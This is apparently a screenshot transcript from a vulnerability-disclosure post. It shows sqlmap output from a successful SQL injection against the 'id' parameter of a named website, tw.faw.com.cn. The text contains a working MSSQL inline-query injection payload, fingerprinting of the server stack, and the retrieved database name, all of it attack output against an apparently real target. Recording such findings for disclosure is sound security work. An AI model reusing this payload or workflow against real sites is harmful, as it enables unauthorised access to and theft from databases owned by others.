 管理员: sqlmap
---
Parameter: id (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (2758=2758) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CH
AR(122)+CHAR(112)+CHAR(113))
---
[00:47:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:47:00] [INFO] fetching current database
[00:47:00] [INFO] heuristics detected web page charset 'GB2312'
[00:47:00] [INFO] retrieved: waiwww
current database: 'waiwww'
[00:47:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:47:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tw.faw.com.cn'
[*] shutting down at 00:47:00
C:\Python27\sqlmap>_
www.wooyun.org